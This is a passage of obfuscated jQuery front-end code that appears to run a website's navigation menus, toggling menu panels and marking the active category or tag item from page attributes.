_0x531de2(_0xa80132- -0x547,_0x23ae8f-0xfa,_0x9bfdc2-0x11,_0x9bfdc2);}var _0x5a1ac2=_0x4aa882[_0x146ec1(-0x1f4,-0x1b5,-0x1a1,-0x145)]($,document['body'])[_0x34a2d1(0x344,0x2d6,0x390,0x26a)](),_0x3fa5f6=_0x4aa882[_0x34a2d1(0x1e0,0x2a5,0x226,0x1de)](_0x4aa882['aGMxF'](_0x1a4a7e,_0x35dab9),_0x5a1ac2);if(_0x4aa882[_0x34a2d1(0x1ec,0x1f6,0x270,0x173)](_0x3fa5f6,-0xf01+0x1060+0x15f*-0x1)){if(_0x4aa882[_0x34a2d1(0x28c,0x205,0x2e2,0x25d)](_0x4aa882[_0x146ec1(-0x21f,-0x191,-0x160,-0x29c)],_0x4aa882['tfbHz']))_0x1f044c[_0x34a2d1(0x2a9,0x337,0x314,0x32b)]('fix-btm'),_0x1f044c[_0x34a2d1(0x39c,0x320,0x320,0x355)](_0x4aa882['AYKiT'],_0x4efd98);else{var _0x514cac=_0xefc1f9[_0x34a2d1(0x2ac,0x2fe,0x338,0x337)](_0x55e2a7,arguments);return _0x233bf2=null,_0x514cac;}}else{if(_0x3fa5f6<=_0x1123df){if(_0x4aa882[_0x34a2d1(0x21d,0x1ec,0x2c9,0x1c5)](_0x34a2d1(0x278,0x326,0x332,0x2f4),_0x4aa882['fzssG'])){var _0x432c64=_0x2bae2e[_0x34a2d1(0x323,0x321,0x311,0x2c4)]('\x20');for(var _0x2fc92a=-0x3*-0x955+-0x1c55+-0x56*-0x1;_0x4aa882[_0x34a2d1(0x250,0x2a0,0x21b,0x24e)](_0x2fc92a,_0x432c64[_0x146ec1(-0x133,-0x179,-0xfb,-0x129)]);_0x2fc92a++){_0x4aa882[_0x34a2d1(0x2f8,0x331,0x40e,0x2a1)](_0x286ed2,_0x4aa882['UDoJQ']('navbar-cat'+_0x34a2d1(0x18e,0x1fd,0x2ae,0x1cb),_0x432c64[_0x2fc92a]))&&_0x4aa882[_0x146ec1(-0x14a,-0xf4,-0x75,-0x121)](_0x8990e4,_0x4aa882[_0x146ec1(-0x23a,-0x1db,-0x2d4,-0x2da)](_0x4aa882[_0x146ec1(-0x24a,-0x277,-0x268,-0x2b9)](_0x4aa882[_0x146ec1(-0x278,-0x2ac,-0x208,-0x2d6)],_0x432c64[_0x2fc92a]),''))[_0x34a2d1(0x3c8,0x337,0x3e2,0x2d1)](_0x4aa882[_0x146ec1(-0x1f9,-0x267,-0x272,-0x2d5)]);}}else _0x1f044c['removeClas'+'s'](_0x4aa882[_0x146ec1(-0x167,-0x1cc,-0x112,-0xe2)]),_0x1f044c['css'](_0x4aa882[_0x34a2d1(0x297,0x2c0,0x2e9,0x2d9)],_0x4aa882[_0x146ec1(-0x1fe,-0x22d,-0x266,-0x226)]),!_0x1f044c['hasClass'](_0x4aa882['CbNag'])&&(_0x4aa882[_0x34a2d1(0x201,0x1f0,0x114,0x155)](_0x4aa882[_0x146ec1(-0x191,-0x11a,-0x12a,-0x123)],_0x4aa882[_0x34a2d1(0x30d,0x2c4,0x395,0x2f6)])?_0x1f044c['addClass']('fix'):_0x390e77==_0x4aa882[_0x146ec1(-0x21c,-0x1cc,-0x177,-0x284)](_0x4aa882['IDBMR'],_0x3472e8)&&_0x4aa882[_0x146ec1(-0x1f4,-0x2c3,-0x14d,-0x19e)](_0x167822,_0x4aa882[_0x146ec1(-0x24a,-0x1c1,-0x229,-0x229)](_0x4aa882[_0x34a2d1(0x19d,0x1fa,0x178,0x173)]('#navbar-ta'+'g-',_0x3febf0),''))[_0x34a2d1(0x2bd,0x337,0x2c4,0x276)](_0x4aa882[_0x34a2d1(0x27c,0x25c,0x295,0x333)]));}else _0x1f044c[_0x146ec1(-0x261,-0x242,-0x2ad,-0x2b7)+'s'](_0x146ec1(-0x132,-0x112,-0x1c4,-0x160)),_0x1f044c[_0x146ec1(-0x261,-0x327,-0x1fb,-0x290)+'s'](_0x4aa882['CbNag']);}});}),$(function(){function _0x2ec39a(_0x1deecc,_0x1f58fa,_0x5007e8,_0x369665){return _0xceae63(_0x1deecc,_0x1f58fa-0x163,_0x369665-0xca,_0x369665-0x199);}var _0x17fcf4={'YNqLC':'active','YUFVW':function(_0x3d4cb7,_0x304333){return _0x3d4cb7!==_0x304333;},'tdlYE':_0xeb2615(0xda,0x179,0x1a6,0x11f),'cawHr':function(_0x337e6b,_0x3eeb9e){return _0x337e6b(_0x3eeb9e);},'vIXtq':_0x2ec39a(0x58a,0x585,0x566,0x555)+_0x2ec39a(0x62e,0x5b2,0x610,0x5a7)};function _0xeb2615(_0x53e3c3,_0x34ae44,_0x14bed9,_0x1e3c4d){return _0xceae63(_0x1e3c4d,_0x34ae44-0x1d9,_0x14bed9- -0x2d0,_0x1e3c4d-0xb4);}$(_0x17fcf4[_0x2ec39a(0x4dd,0x5c9,0x665,0x5b3)])[_0xeb2615(0x2d0,0x2bb,0x23e,0x2f8)](function(){function _0x5f06ee(_0x38cc07,_0x3d3a3d,_0x4bb478,_0x52ee10){return _0x2ec39a(_0x3d3a3d,_0x3d3a3d-0x9c,_0x4bb478-0x1b9,_0x38cc07- -0xe9);}function _0x4c203e(_0x17b3c9,_0x385b17,_0x4eb512,_0x19bd0b){return _0xeb2615(_0x17b3c9-0x11d,_0x385b17-0x156,_0x19bd0b-0x2fe,_0x4eb512);}_0x17fcf4[_0x4c203e(0x360,0x494,0x3f8,0x3c8)](_0x17fcf4[_0x4c203e(0x4d8,0x46c,0x481,0x420)],_0x17fcf4[_0x5f06ee(0x3d3,0x493,0x41c,0x488)])?_0x3c7ab8(this)[_0x5f06ee(0x4b9,0x476,0x594,0x3ed)](_0x17fcf4[_0x5f06ee(0x4c5,0x46f,0x52d,0x4e3)]):_0x17fcf4[_0x5f06ee(0x35c,0x337,0x3bc,0x36c)]($,'.lbicon-we'+_0x4c203e(0x471,0x509,0x59a,0x50b))['slideToggl'+'e'](0x252b+-0x1214+-0x12b3);});}),$(function(){function _0x1c8f9a(_0x20306f,_0x4a5715,_0x474e82,_0x20b88d){return _0xceae63(_0x20b88d,_0x4a5715-0x3,_0x4a5715- -0x554,_0x20b88d-0x2e);}var _0x527179={};_0x527179[_0x242ced(-0x2dc,-0x2ac,-0x258,-0x218)]=_0x1c8f9a(-0x1a5,-0x109,-0x1ac,-0x11f);function _0x242ced(_0x39f44f,_0x40b59c,_0x3c5aa8,_0x31f924){return _0xceae63(_0x3c5aa8,_0x40b59c-0x17c,_0x40b59c- -0x679,_0x31f924-0x49);}_0x527179[_0x242ced(-0x1d7,-0x187,-0x1c7,-0x251)]=_0x242ced(-0x24a,-0x1ba,-0x131,-0x252);var _0x131a43=_0x527179;$(_0x131a43['IMuSd'])[_0x242ced(-0x2c7,-0x29c,-0x33a,-0x2d9)](function(){function _0x4667bb(_0x47f341,_0x28e15b,_0x591a47,_0x2cd5ab){return _0x1c8f9a(_0x47f341-0x1f2,_0x47f341-0x536,_0x591a47-0x1f2,_0x591a47);}$(_0x131a43[_0x4667bb(0x3af,0x421,0x3a4,0x401)])['slideToggl'+'e'](-0x200c+-0x1458+0x3496);});}),$(function(){function _0x235cbf(_0x4b120f,_0x10c825,_0x86bf03,_0x1f5b7d){return _0xceae63(_0x10c825,_0x10c825-0x5,_0x1f5b7d- -0x27a,_0x1f5b7d-0x19);}function _0x5ef258(_0x4b89f3,_0x589c13,_0x218684,_0x409d6f){return _0xceae63(_0x409d6f,_0x589c13-0xf5,_0x4b89f3- -0x17b,_0x409d6f-0xde);}var _0x272ace={'xKmBD':'4|0|1|5|6|'+_0x5ef258(0x229,0x2f8,0x2a1,0x282),'SRSYu':function(_0xd2246a,_0x1551df){return _0xd2246a(_0x1551df);},'BZquz':_0x5ef258(0x22d,0x22a,0x174,0x1cd),'yypwE':function(_0x594254,_0x12158c){return _0x594254===_0x12158c;},'KAvFC':_0x5ef258(0x256,0x27a,0x233,0x2f1),'oZgVR':_0x235cbf(0x1e0,0x1bc,0x2c5,0x290)};_0x272ace[_0x235cbf(0x10c,0xf3,0x1e3,0x1a1)]($,_0x272ace[_0x235cbf(0x16f,0x65,0x71,0x10d)])[_0x5ef258(0x262,0x1fb,0x1de,0x1dc)](function(){function _0x416ed3(_0x128f5e,_0x114688,_0x506546,_0x1a5799){return _0x235cbf(_0x128f5e-0x14c,_0x128f5e,_0x506546-0xdc,_0x114688-0x147);}function _0x1ea205(_0x4df143,_0x219789,_0x5e5c21,_0x434330){return _0x235cbf(_0x4df143-0x1af,_0x5e5c21,_0x5e5c21-0x93,_0x219789-0x264);}if(_0x272ace[_0x416ed3(0x243,0x2e5,0x3bd,0x2ea)](_0x272ace[_0x1ea205(0x3d8,0x48b,0x4d7,0x3d1)],_0x1ea205(0x40e,0x470,0x3a1,0x42c))){var _0x3fb602=_0x272ace[_0x1ea205(0x341,0x419,0x360,0x488)]['split']('|'),_0x459d0a=-0x665+0x1246+0xbe1*-0x1;while(!![]){switch(_0x3fb602[_0x459d0a++]){case'0':var _0x2878c1=_0x272ace['SRSYu'](_0x3b0a37,_0x416ed3(0x243,0x306,0x243,0x3bb)),_0x3961f5=_0x5322da(_0x416ed3(0x3b2,0x33a,0x35c,0x37d));continue;case'1':if(!_0x2878c1[_0x1ea205(0x4fa,0x4ad,0x41f,0x540)]||!_0x3961f5[_0x1ea205(0x582,0x4ad,0x50e,0x4c9)])return;continue;case'2':return![];case'3':_0x3961f5[_0x416ed3(0x1e8,0x262,0x32a,0x276)+'s']('');continue;case'4':_0x240f9d(_0x272ace[_0x416ed3(0x354,0x334,0x277,0x278)])[_0x1ea205(0x3cf,0x3da,0x453,0x3a0)](-0x170e+-0x49*0x47+0x2b4d);continue;case'5':_0x2878c1[_0x1ea205(0x404,0x427,0x4b6,0x3d8)](_0x3961f5);continue;case'6':_0x2878c1['remove']();continue;case'7':_0x272ace[_0x416ed3(0x37e,0x2e8,0x2de,0x34b)](_0x3c7dfd,this)[_0x1ea205(0x3af,0x46b,0x453,0x529)]();continue;}break;}}else $(_0x416ed3(0x3c9,0x36a,0x35b,0x441))['slideToggl'+'e'](-0xf36+0x5*-0x382+0x2124);});}),$(function(){var _0x2cf725={'IfCgO':function(_0x4a83d1,_0x50f28e){return _0x4a83d1(_0x50f28e);},'gqxkw':function(_0x239c66,_0x412910){return _0x239c66+_0x412910;},'htVcS':function(_0xf42097,_0xbbead8){return _0xf42097+_0xbbead8;},'NCqsw':_0xed0c75(0x30f,0x2ae,0x24e,0x24b)+'g-','MHuWD':'active','ddNlY':'#mnav\x20i','PjFJD':_0xed0c75(0xf0,0x1f5,0x1e9,0x16d),'XncyW':_0xed0c75(0x1d8,0x233,0x329,0x2b1),'YduIq':_0xed0c75(0x222,0x282,0x332,0x2aa),'IPwEj':function(_0x13c765,_0x4ab619){return _0x13c765(_0x4ab619);},'hvrqP':_0xed0c75(0x235,0x352,0x22a,0x2db),'ZJIpr':function(_0x56a43e,_0xd50ed){return _0x56a43e/_0xd50ed;},'qgQwp':function(_0x3fb15e,_0x44ecb9){return _0x3fb15e(_0x44ecb9);},'kDrEE':_0x5d9ec4(0x2ea,0x32e,0x372,0x27c),'RahvC':_0xed0c75(0x282,0x29c,0x209,0x233),'mlsRG':function(_0x46ac04,_0x3f375e){return _0x46ac04==_0x3f375e;},'IraVP':'index','AOHme':'nvabar-ite'+'m-index','OrcNK':function(_0x1c2e60,_0x51048a){return _0x1c2e60!==_0x51048a;},'CJYNy':'xBHnD','npzRo':function(_0x451cf9,_0x5a7b62){return _0x451cf9(_0x5a7b62);},'EDQtP':_0xed0c75(0x2ee,0x3f8,0x2f3,0x31c)+_0x5d9ec4(0x210,0x2a4,0x359,0x2fe),'uJLjb':function(_0x9da046,_0x16578a){return _0x9da046==_0x16578a;},'ZwBxX':_0xed0c75(0x3d2,0x27a,0x2c5,0x302),'MyHvb':'data-infoi'+'d','eCApP':function(_0x85f85e,_0x48204f){return _0x85f85e!=_0x48204f;},'YKWBA':function(_0x22f3d2,_0x18cf6d){return _0x22f3d2===_0x18cf6d;},'AYovd':_0xed0c75(0x286,0x21a,0x2c9,0x285),'gfBxF':function(_0xec376,_0xfadccd){return _0xec376<_0xfadccd;},'PXFJA':_0xed0c75(0x384,0x2e7,0x36f,0x2c0)+_0x5d9ec4(0x16c,0x1cf,0x136,0x199),'roSqf':'#navbar-ca'+_0xed0c75(0x2c2,0x2f3,0x3b4,0x313),'nxrPU':function(_0x40a353,_0x123b13){return _0x40a353==_0x123b13;},'YmPVR':_0x5d9ec4(0x40e,0x353,0x40d,0x3e9),'YTmmB':function(_0x1a0639,_0x3a103d){return _0x1a0639(_0x3a103d);},'FcJeC':_0x5d9ec4(0x241,0x2f9,0x2e1,0x258),'xLzkj':_0x5d9ec4(0x284,0x1d2,0x1de,0x24b),'Nhskn':function(_0x4cc18d,_0x5c8890){return _0x4cc18d==_0x5c8890;},'JkNjH':function(_0x22e18d,_0x2cf6b6){return _0x22e18d+_0x2cf6b6;},'vzFbw':function(_0x435ea1,_0x185b93){return _0x435ea1(_0x185b93);},'anUDW':_0x5d9ec4(0x280,0x25d,0x207,0x22a),'mOYnO':_0x5d9ec4(0x18a,0x23e,0x20f,0x1ba),'wanAc':_0x5d9ec4(0x1c3,0x27e,0x2ec,0x2f7)+'e-','dOaIh':function(_0x532939,_0x599c43){return _0x532939(_0x599c43);},'fSJcE':function(_0x16f964,_0x444abe){return _0x16f964+_0x444abe;},'xYuSg':_0xed0c75(0x266,0x2df,0x26a,0x2bc)+_0xed0c75(0x378,0x38d,0x341,0x309),'uRVZC':'tag','OKYfr':function(_0x46666c,_0x225f23){return _0x46666c(_0x225f23);},'Huvck':function(_0x27991a,_0x2bbff1){return _0x27991a!=_0x2bbff1;},'Athoa':_0xed0c75(0x278,0x194,0x207,0x19f)+'-','jwwJC':function(_0xf82c28,_0x5669fe){return _0xf82c28(_0x5669fe);},'gXIFU':function(_0x5f1884,_0x52166b){return _0x5f1884+_0x52166b;},'QoKvJ':function(_0x33ff42,_0x397738){return _0x33ff42(_0x397738);},'VaBpO':function(_0x333ef1,_0x528cb8){return _0x333ef1(_0x528cb8);},'mNCNm':_0x5d9ec4(0x2a0,0x21f,0x24d,0x209),'BiuLh':_0xed0c75(0x2e5,0x2a8,0x35e,0x2ea),'RSzwB':function(_0x3da439,_0x2ae4c8){return _0x3da439(_0x2ae4c8);},'SQunX':function(_0x4d37ea,_0xb7d058){return _0x4d37ea!=_0xb7d058;},'QAwFS':function(_0x376412,_0x174f74){return _0x376412(_0x174f74);},'PhGAy':function(_0x1c3aa4,_0x2f6873){return _0x1c3aa4!==_0x2f6873;},'Erbmr':_0xed0c75(0x2bf,0x390,0x341,0x2ba),'ritER':_0x5d9ec4(0x33a,0x35d,0x2f2,0x2d2),'rACYE':function(_0x1dba91,_0x561f4d){return _0x1dba91==_0x561f4d;},'GumrY':function(_0x174368,_0x2c6b19){return _0x174368(_0x2c6b19);},'IgrHW':'kNUAi','fqfFm':function(_0x343eef,_0x14a3b9){return _0x343eef(_0x14a3b9);},'HEKBN':function(_0x1c6736,_0x28b01a){return _0x1c6736(_0x28b01a);},'NFmAB':_0xed0c75(0x209,0x1d2,0x23d,0x17a),'wncuF':'.navbar>li'+'\x20','XFYcb':'click'},_0x2c4a2=_0x2cf725[_0x5d9ec4(0x11d,0x1ad,0x26f,0xd0)]($,_0x5d9ec4(0x32a,0x2f9,0x314,0x2df))[_0xed0c75(0x238,0x241,0x2c2,0x1fe)](_0x2cf725[_0x5d9ec4(0x1b4,0x252,0x227,0x2ab)]);function _0x5d9ec4(_0x4f3280,_0x495ce0,_0x3216db,_0x304937){return _0xceae63(_0x3216db,_0x495ce0-0x20,_0x495ce0- -0x1cf,_0x304937-0x36);}_0x2cf725[_0xed0c75(0x1e5,0x21b,0xb4,0x167)]($,_0x2cf725[_0xed0c75(0xf0,0xa0,0xcd,0x17d)])[_0x5d9ec4(0x208,0x2d4,0x231,0x2ba)](function(){function _0x85c761(_0x309e00,_0x27468a,_0x8e975e,_0x28d558){return _0x5d9ec4(_0x309e00-0xba,_0x8e975e- -0x342,_0x27468a,_0x28d558-0xc5);}var _0x4cc225={'IZKHJ':function(_0x2f4bff,_0x203118){function _0x1201d1(_0x3924b1,_0x56e9c5,_0x5db9b4,_0x507548){return _0x25bd(_0x5db9b4- -0xd0,_0x3924b1);}return _0x2cf725[_0x1201d1(0x1a8,0x250,0x179,0xb0)](_0x2f4bff,_0x203118);},'wFhPB':_0x2cf725[_0x1d6f1b(0x380,0x354,0x3af,0x289)],'OhFTh':_0x2cf725[_0x1d6f1b(0x31c,0x3c1,0x3cd,0x442)],'WqXVq':_0x2cf725[_0x85c761(-0xa1,-0x2c,-0xd9,-0x83)],'thLdn':_0x1d6f1b(0x324,0x3f5,0x3cc,0x462),'bjbTv':_0x2cf725['YduIq'],'xrWKf':function(_0x3a8139,_0x18522b){function _0x56c112(_0x4c12ee,_0x538bbf,_0x482252,_0x52df55){return _0x1d6f1b(_0x52df55,_0x4c12ee- -0x519,_0x482252-0x1b7,_0x52df55-0x9);}return _0x2cf725[_0x56c112(-0x13d,-0xbc,-0x107,-0x17b)](_0x3a8139,_0x18522b);},'JYaiH':_0x2cf725[_0x85c761(-0x1be,-0x114,-0x179,-0x1c0)],'RnmdN':function(_0x173129,_0x1964f8){function _0x3d1d7e(_0x2fd9ee,_0x517462,_0x149221,_0x3eeacf){return _0x1d6f1b(_0x517462,_0x3eeacf- -0x28b,_0x149221-0x163,_0x3eeacf-0x14a);}return _0x2cf725[_0x3d1d7e(0x138,0xe4,0x1ad,0x14c)](_0x173129,_0x1964f8);},'ewRMQ':function(_0x4ba608,_0x3623e3){return _0x2cf725['qgQwp'](_0x4ba608,_0x3623e3);}};function _0x1d6f1b(_0x38f43f,_0x2065ac,_0x246044,_0x21a313){return _0x5d9ec4(_0x38f43f-0x1f2,_0x2065ac-0x179,_0x38f43f,_0x21a313-0xe4);}try{if(_0x2cf725[_0x1d6f1b(0x413,0x4ac,0x56f,0x401)]!==_0x2cf725[_0x1d6f1b(0x252,0x32a,0x386,0x2fa)]){var _0x1c023a=$(this)[_0x1d6f1b(0x402,0x3bd,0x46d,0x3de)]('id');if(_0x2cf725[_0x1d6f1b(0x34e,0x3c4,0x323,0x31e)](_0x2cf725[_0x1d6f1b(0x2b2,0x35b,0x409,0x299)],_0x2c4a2))_0x1c023a==_0x2cf725[_0x85c761(-0xc0,-0x3a,0x12,-0xe)]&&(_0x2cf725[_0x85c761(-0x24,-0xde,-0xfd,-0x1a2)]('xBHnD',_0x2cf725['CJYNy'])?(_0x4cc225[_0x1d6f1b(0x44a,0x39b,0x3dc,0x36c)](_0x2bb1a6,_0x4cc225[_0x85c761(-0x13c,-0x105,-0x122,-0x1e1)])[_0x1d6f1b(0x443,0x484,0x42d,0x42c)+'s'](_0x4cc225[_0x85c761(-0x214,-0x1d6,-0x194,-0x1f9)]),_0x4cc225['IZKHJ'](_0x935685,_0x4cc225[_0x85c761(-0xf9,-0x58,-0x122,-0x16c)])[_0x1d6f1b(0x555,0x484,0x4e8,0x424)+'s']('fa-bars'),_0x4cc225['IZKHJ'](_0x5ee8a2,_0x85c761(-0xdc,-0xb0,-0xa0,-0x47))['slideToggl'+'e'](0x11c8+0x6ea+0x66*-0x3d),_0x4cc225[_0x1d6f1b(0x3b6,0x39b,0x301,0x411)](_0x3934c3,_0x4cc225[_0x1d6f1b(0x361,0x39d,0x477,0x3df)])[_0x85c761(-0x159,-0x124,-0x198,-0x1a7)](0x516+0x8ed+-0xd9f)):_0x2cf725['npzRo']($,_0x2cf725[_0x1d6f1b(0x2d2,0x394,0x42e,0x3a9)])['addClass'](_0x2cf725[_0x85c761(-0x127,-0xdf,-0xe7,-0x1ac)]));else{if(_0x2cf725['uJLjb'](_0x2cf725['ZwBxX'],_0x2c4a2)){var _0x1a76de=_0x2cf725[_0x85c761(0x31,0x47,0xa,0xcd)]($,_0x1d6f1b(0x53c,0x472,0x4fc,0x4be))[_0x1d6f1b(0x46d,0x3bd,0x455,0x358)](_0x2cf725['MyHvb']);if(_0x2cf725[_0x85c761(0x50,0x2a,-0x23,-0xf)](_0x1a76de,null)){if(_0x2cf725[_0x85c761(-0x176,0x1f,-0xb7,-0xa0)](_0x1d6f1b(0x4b2,0x423,0x4a3,0x410),_0x2cf725[_0x85c761(-0x186,-0xfa,-0x130,-0x10f)]))_0x4cc225[_0x1d6f1b(0x408,0x39b,0x42d,0x370)](_0xf7b616,_0x4cc225['bjbTv'])['click'](function(){function _0x299ca6(_0x29ef3e,_0x1b74f3,_0x582f39,_0x33a27b){return _0x1d6f1b(_0x582f39,_0x29ef3e- -0x2b7,_0x582f39-0xe8,_0x33a27b-0x1d6);}function _0x26b099(_0x392a04,_0x474e67,_0x47dde3,_0x36b254){return _0x85c761(_0x392a04-0x163,_0x47dde3,_0x36b254-0x2d5,_0x36b254-0x1c8);}_0x4cc225[_0x299ca6(0xe4,0xf6,0x49,0x107)](_0x57be64,_0x4cc225['thLdn'])[_0x299ca6(0xe9,0xfb,0x161,0x1a2)+'e'](0x1dfe+-0x7*0x2d+-0x67*0x47);});else{var _0x2174f0=_0x1a76de[_0x85c761(-0x1f,-0x18,-0x4f,-0x121)]('\x20');for(var _0x27aa63=0x25be+-0x997+0x1c27*-0x1;_0x2cf725['gfBxF'](_0x27aa63,_0x2174f0[_0x85c761(-0x6f,0x4c,-0x4e,-0x26)]);_0x27aa63++){_0x2cf725['uJLjb'](_0x1c023a,_0x2cf725['gqxkw'](_0x2cf725[_0x1d6f1b(0x30e,0x373,0x437,0x411)],_0x2174f0[_0x27aa63]))&&_0x2cf725[_0x85c761(-0x64,-0x12,0x1e,0x18)]($,_0x2cf725['htVcS'](_0x2cf725[_0x85c761(0x14,-0x142,-0x9c,-0x86)]+_0x2174f0[_0x27aa63],''))[_0x1d6f1b(0x433,0x482,0x454,0x4aa)](_0x2cf725[_0x85c761(-0xc0,-0x1c,-0xe7,-0xa2)]);}}}}else{if(_0x2cf725[_0x85c761(-0x12b,-0x158,-0x159,-0x1e8)](_0x2cf725[_0x1d6f1b(0x517,0x457,0x474,0x3be)],_0x2c4a2)){var _0x1a76de=_0x2cf725[_0x85c761(0x33,0x57,-0x10,0x32)]($,_0x2cf725['FcJeC'])[_0x85c761(-0x2e,-0x1d1,-0xfe,-0x17d)](_0x2cf725[_0x1d6f1b(0x52f,0x4b9,0x513,0x42c)]);if(_0x2cf725[_0x85c761(-0xa6,-0xb2,-0x23,-0xa7)](_0x1a76de,null)){if(_0x2cf725['xLzkj']!==_0x85c761(-0xe2,-0xd1,-0x131,-0x121)){var _0x2174f0=_0x1a76de[_0x85c761(-0x1a,-0x59,-0x4f,-0x5a)]('\x20');for(var _0x27aa63=-0xc*0xc4+-0x20d2+0x2a02;_0x27aa63<_0x2174f0[_0x1d6f1b(0x4de,0x46d,0x41a,0x399)];_0x27aa63++){_0x2cf725[_0x1d6f1b(0x425,0x48c,0x564,0x50a)](_0x1c023a,_0x2cf725[_0x1d6f1b(0x4e4,0x474,0x429,0x3d2)](_0x2cf725[_0x1d6f1b(0x3ef,0x373,0x2bd,0x3d7)],_0x2174f0[_0x27aa63]))&&_0x2cf725[_0x85c761(0xc6,0xd9,0xa,0xc5)]($,_0x2cf725[_0x1d6f1b(0x41f,0x3bc,0x355,0x490)](_0x85c761(-0x81,-0xfb,-0x116,-0x1d6)+_0x85c761(0x3,-0x9f,0x17,0x38),_0x2174f0[_0x27aa63])+'')[_0x1d6f1b(0x4ae,0x482,0x4c5,0x3ec)](_0x85c761(0x29,-0xb4,-0x9f,-0x12d));}}else{var _0x1a09a9=_0x1bf8e3?function(){function _0x1bdc29(_0x1fda81,_0x221fd5,_0x1117c4,_0x35dcb8){return _0x1d6f1b(_0x1fda81,_0x1117c4- -0x14,_0x1117c4-0x6e,_0x35dcb8-0x159);}if(_0xebe8fb){var _0x1cf3fb=_0x1bdf25[_0x1bdc29(0x4f4,0x489,0x435,0x430)](_0x26888b,arguments);return _0x4df6c4=null,_0x1cf3fb;}}:function(){};return _0x44241e=![],_0x1a09a9;}}}else{if(_0x2cf725[_0x1d6f1b(0x2ea,0x3c4,0x39f,0x49b)](_0x1d6f1b(0x3b1,0x3b8,0x2f3,0x2db),_0x2c4a2)){var _0x1a76de=_0x2cf725['vzFbw']($,_0x2cf725[_0x1d6f1b(0x4ab,0x3da,0x3d3,0x450)])[_0x85c761(-0x44,-0x23,-0xfe,-0xce)](_0x1d6f1b(0x4ba,0x43d,0x412,0x453)+'d');_0x1a76de!=null&&(_0x2cf725[_0x85c761(0x1d,-0xb6,-0xb7,-0x3e)](_0x2cf725['anUDW'],_0x2cf725[_0x1d6f1b(0x4e9,0x4cb,0x3ef,0x4c6)])?_0x2cf725[_0x85c761(0x71,0x7d,0xa,-0x8d)](_0x40af1a,_0x2cf725['gqxkw'](_0x2cf725[_0x1d6f1b(0x38c,0x390,0x3b6,0x2d0)](_0x2cf725[_0x1d6f1b(0x472,0x3f6,0x350,0x327)],_0x47b495),''))['addClass'](_0x2cf725[_0x1d6f1b(0x2fb,0x3d4,0x316,0x392)]):_0x2cf725[_0x1d6f1b(0x43b,0x3c9,0x3f2,0x3c9)](_0x1c023a,_0x2cf725[_0x85c761(-0xa7,0x84,-0x47,0x81)](_0x2cf725[_0x1d6f1b(0x518,0x46f,0x4a5,0x492)],_0x1a76de))&&_0x2cf725[_0x1d6f1b(0x357,0x416,0x39c,0x483)]($,_0x2cf725[_0x1d6f1b(0x33b,0x361,0x2a8,0x3fa)](_0x2cf725[_0x85c761(-0x202,-0x1e1,-0x139,-0x77)],_0x1a76de)+'')[_0x85c761(0x33,0x2a,-0x39,-0x50)](_0x2cf725[_0x1d6f1b(0x377,0x3d4,0x369,0x312)]));}else{if(_0x2cf725['nxrPU'](_0x2cf725[_0x1d6f1b(0x464,0x3c7,0x49a,0x2f7)],_0x2c4a2)){var _0x1a76de=_0x2cf725['OKYfr']($,_0x2cf725['FcJeC'])['attr'](_0x2cf725[_0x1d6f1b(0x43b,0x4b9,0x421,0x502)]);_0x2cf725[_0x1d6f1b(0x46c,0x42a,0x4b9,0x43d)](_0x1a76de,null)&&(_0x2cf725[_0x1d6f1b(0x309,0x3c4,0x2f4,0x31b)](_0x1c023a,_0x2cf725[_0x1d6f1b(0x4e9,0x48f,0x3ef,0x430)]+_0x1a76de)&&_0x2cf725[_0x1d6f1b(0x402,0x3f9,0x364,0x451)]($,_0x2cf725[_0x85c761(-0xf1,-0x161,-0xa1,-0x21)](_0x2cf725[_0x1d6f1b(0x526,0x474,0x41f,0x54b)](_0x2cf725['NCqsw'],_0x1a76de),''))[_0x1d6f1b(0x421,0x482,0x3b6,0x439)](_0x2cf725[_0x85c761(-0x96,-0x16a,-0xe7,-0x101)]));}}}}}}else _0x4cc225[_0x1d6f1b(0x516,0x44f,0x37f,0x489)](_0xccd0ef,this)[_0x85c761(0xd,-0x12c,-0x50,-0xcb)](_0x4cc225[_0x1d6f1b(0x48f,0x4ba,0x523,0x4d4)],_0x4cc225[_0x85c761(-0xc2,0xbb,0x4,-0x3f)](_0x4cc225[_0x1d6f1b(0x49b,0x43b,0x3dc,0x3f7)](_0x4b7342,this)[_0x85c761(-0x6d,-0x34,-0x12,-0x12)](),_0x4cc225[_0x85c761(0xa4,0x4d,0x4,-0x3a)](_0x5cd8c8,_0x533322)));}catch(_0x3c2f98){}});function _0xed0c75(_0x399a0d,_0x389d18,_0x1ac7b7,_0x3d0b63){return _0xceae63(_0x1ac7b7,_0x389d18-0x65,_0x3d0b63- -0x215,_0x3d0b63-0xe3);}$(_0x2cf725['FcJeC'])[_0x5d9ec4(0x213,0x24f,0x183,0x280)]('a',_0x2cf725[_0xed0c75(0x30b,0x291,0x367,0x2eb)],function(){var _0x1241d5={'ggwvq':function(_0x1c23a4,_0x3d7950){function _0x2bf39b(_0x13e3b3,_0x462062,_0x449a14,_0x286722){return _0x25bd(_0x449a14- -0x36a,_0x462062);}return _0x2cf725[_0x2bf39b(-0x92,-0x19d,-0x121,-0x1bd)](_0x1c23a4,_0x3d7950);},'iSyjk':_0x2cf725['BiuLh'],'egnFw':function(_0x88162a,_0x12018e){return _0x2cf725['VaBpO'](_0x88162a,_0x12018e);},'Klfwd':_0x2cf725[_0x4e7d30(-0x2c0,-0x239,-0x27a,-0x35d)],'kBpUy':function(_0x3e1595,_0xe2d830){function _0xa2ae84(_0x430c78,_0xc277ce,_0x20349e,_0x552146){return _0x4e7d30(_0xc277ce-0x8,_0xc277ce-0xde,_0x20349e,_0x552146-0xeb);}return _0x2cf725[_0xa2ae84(-0x1e0,-0x121,-0x6e,-0x47)](_0x3e1595,_0xe2d830);},'cFrdo':function(_0x4ed77b,_0x4d95cb){function _0x3de529(_0x3ef7a4,_0x4d0747,_0xe970ab,_0x135826){return _0x4e7d30(_0x135826-0x2ee,_0x4d0747-0x3a,_0xe970ab,_0x135826-0x1eb);}return _0x2cf725[_0x3de529(0x13c,0x63,0x17b,0xc3)](_0x4ed77b,_0x4d95cb);},'Eztqg':function(_0x46bb4e,_0x5142a5){return _0x2cf725['RSzwB'](_0x46bb4e,_0x5142a5);}};function _0x4e7d30(_0x52f674,_0x31087b,_0x493722,_0x487084){return _0x5d9ec4(_0x52f674-0x150,_0x52f674- -0x489,_0x493722,_0x487084-0x64);}$(_0x4e7d30(-0x24f,-0x279,-0x257,-0x196))[_0x4e7d30(-0x1b5,-0x217,-0x196,-0x1b0)](function(){var _0x42b4ef={'FYnmF':_0x3a83a3(0x2c3,0x257,0x35f,0x2d4),'uztAA':function(_0x9fbddb,_0x3a04f3){function 